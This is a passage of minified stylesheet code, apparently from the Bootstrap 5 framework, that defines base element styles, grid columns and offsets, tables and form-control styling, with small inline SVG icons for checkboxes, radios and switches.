1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:#6c757d}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:var(--bs-gutter-x,15px);padding-left:var(--bs-gutter-x,15px);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1400px}}.row{--bs-gutter-x:30px;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x)/ -2);margin-left:calc(var(--bs-gutter-x)/ -2)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)/ 2);padding-left:calc(var(--bs-gutter-x)/ 2);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.3333333333%}.col-2{flex:0 0 auto;width:16.6666666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.3333333333%}.col-5{flex:0 0 auto;width:41.6666666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.3333333333%}.col-8{flex:0 0 auto;width:66.6666666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.3333333333%}.col-11{flex:0 0 auto;width:91.6666666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.3333333333%}.col-sm-2{flex:0 0 auto;width:16.6666666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.3333333333%}.col-sm-5{flex:0 0 auto;width:41.6666666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.3333333333%}.col-sm-8{flex:0 0 auto;width:66.6666666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.3333333333%}.col-sm-11{flex:0 0 auto;width:91.6666666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.3333333333%}.col-md-2{flex:0 0 auto;width:16.6666666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.3333333333%}.col-md-5{flex:0 0 auto;width:41.6666666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.3333333333%}.col-md-8{flex:0 0 auto;width:66.6666666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.3333333333%}.col-md-11{flex:0 0 auto;width:91.6666666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.3333333333%}.col-lg-2{flex:0 0 auto;width:16.6666666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.3333333333%}.col-lg-5{flex:0 0 auto;width:41.6666666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.3333333333%}.col-lg-8{flex:0 0 auto;width:66.6666666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.3333333333%}.col-lg-11{flex:0 0 auto;width:91.6666666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.3333333333%}.col-xl-2{flex:0 0 auto;width:16.6666666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.3333333333%}.col-xl-5{flex:0 0 auto;width:41.6666666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.3333333333%}.col-xl-8{flex:0 0 auto;width:66.6666666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.3333333333%}.col-xl-11{flex:0 0 auto;width:91.6666666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.3333333333%}.col-xxl-2{flex:0 0 auto;width:16.6666666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.3333333333%}.col-xxl-5{flex:0 0 auto;width:41.6666666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.3333333333%}.col-xxl-8{flex:0 0 auto;width:66.6666666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.3333333333%}.col-xxl-11{flex:0 0 auto;width:91.6666666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.3333333333%}.offset-xxl-2{margin-left:16.6666666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.3333333333%}.offset-xxl-5{margin-left:41.6666666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.3333333333%}.offset-xxl-8{margin-left:66.6666666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.3333333333%}.offset-xxl-11{margin-left:91.6666666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-bg:transparent;--bs-table-striped-color:#212529;--bs-table-striped-bg:rgba(0, 0, 0, 0.05);--bs-table-active-color:#212529;--bs-table-active-bg:rgba(0, 0, 0, 0.1);--bs-table-hover-color:#212529;--bs-table-hover-bg:rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;color:#212529;vertical-align:top;border-color:#dee2e6}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#cfe2ff;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:#000;border-color:#bacbe6}.table-secondary{--bs-table-bg:#e2e3e5;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:#000;border-color:#cbccce}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:#000;border-color:#bcd0c7}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:#000;border-color:#badce3}.table-warning{--bs-table-bg:#fff3cd;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:#000;border-color:#e6dbb9}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:#000;border-color:#dfc2c4}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:#000;border-color:#dfe0e1}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:#fff;border-color:#373b3e}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:#6c757d}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#212529;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{max-width:3rem;height:auto;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{height:1.5em;border-radius:.25rem}.form-control-color::-webkit-color-swatch{height:1.5em;border-radius:.25rem}.form-select{display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #212529}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0,0,0,.25);-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-print-color-adjust:exact;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' 